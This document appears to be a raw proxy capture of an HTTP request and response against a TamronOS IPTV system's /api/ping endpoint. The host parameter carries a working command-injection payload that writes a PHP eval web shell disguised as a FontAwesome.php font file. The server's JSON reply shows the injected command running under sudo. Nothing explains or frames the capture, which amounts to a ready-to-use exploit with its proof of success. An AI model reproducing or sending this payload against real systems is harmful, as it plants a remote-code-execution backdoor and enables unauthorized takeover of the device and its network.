 Raw 参数 头 Hex
GET
/api/ping?count=1&host=;echo+%271%3C%3Fphp+@eval($_POST%5B%22TamronOS%22%5D);+%3
F%3E%27+%3E%2Fcgi%2Fpublic%2Fv4%2Fassets%2Ffont%2FFontAwesome.php;&port=80&rnd=131
21468868867703&source=&type=icmp HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://:7000/manage
Cookie: PHPSESSID=ulrdvlacfng04hlhi39iql71v3; username=admins; systype=iptv; menu=1;
keywords=eee'; group=7
X-Forwarded-For: 127.0.0.1
Raw 头 Hex
HTTP/1.1 200 OK
X-Powered-By: PHP/7.0.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-type: application/json
Content-Length: 199
Connection: close
Date: Sun, 13 Jun 2021 14:47:53 GMT
Server: httpd
{"suc":1,"cmd":"\/usr\/bin\/sudo \/etc\/exec\/kping -t ;echo '1<?php @eval($_POST[\"TamronOS\"]);
?>' >\/cgi\/public\/v4\/assets\/font\/FontAwesome.php; -m icmp -c 1 -s
","result":""}